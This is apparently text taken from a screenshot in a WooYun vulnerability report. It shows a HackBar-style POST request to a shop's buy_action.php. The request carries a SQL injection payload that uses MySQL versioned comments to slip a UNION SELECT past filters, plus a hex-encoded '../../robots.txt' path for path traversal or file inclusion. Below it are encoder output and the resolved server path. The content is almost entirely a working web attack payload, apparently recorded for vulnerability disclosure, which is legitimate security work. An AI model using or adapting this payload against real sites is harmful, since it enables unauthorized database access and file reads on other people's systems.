 INT SQL XSS Encryption Encoding Other
Load URL
http:// /member/buy_action.php?
Split URL
Execute
Enable Post data Enable Referrer
Post data
pid=1&product=card&a=b%26paytype=0'+and+char(@`'`)+/*!50000Union*/+/*!50000SeLect*/0,0x2E2E2F2E2E2F726F626F74732E747874,2,3,4,5,6,7,8,9%23
/var/www/include/payment/../../robots.txt.php
S LoveString 1.85 (ANSI 版本) - [MS Sans Serif,0]
Text: ../../robots.txt
ANSI: 2E2E2F2E2E2F726F626F74732E747874
Unicode: 2E002E002F002E002E002F0072006F0062006F00740073002E00740078007400
UniBigEnd: 002E002E002F002E002E002F0072006F0062006F00740073002E007400780074
UTF-8: 2E2E2F2E2E2F726F626F74732E747874
UTF-7: 2E2E2F2E2E2F726F626F74732E747874
www.wooyun.org